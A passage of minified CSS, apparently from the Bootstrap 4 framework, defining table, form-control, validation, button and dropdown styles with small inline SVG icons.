th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft 